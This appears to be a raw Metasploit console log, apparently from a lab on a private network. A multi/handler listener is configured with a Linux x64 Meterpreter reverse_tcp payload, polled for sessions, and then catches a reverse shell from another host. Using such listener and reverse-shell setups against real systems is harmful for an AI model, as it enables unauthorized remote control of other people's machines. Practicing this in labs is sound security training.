 [*] Started reverse TCP handler on 192.168.79.138:20001
msf6 exploit(multi/handler) > ls
[*] exec: ls
6666.bin  b64_payload  Documents  efrp    linux_64_20001  password.txt  penetration  Public  Templates  Videos
b64_6666  Desktop      Downloads  Hadoop  Music           payload.bin   Pictures     script  tools
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > jobs
Jobs
====
  Id  Name                    Payload                            Payload opts
  --  ----                    -------                            ------------
  0   Exploit: multi/handler  linux/x64/meterpreter/reverse_tcp  tcp://192.168.79.138:20001
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (3045380 bytes) to 192.168.79.146
[*] Meterpreter session 1 opened (192.168.79.138:20001 -> 192.168.79.146:51196) at 2024-02-05 02:44:54 -0500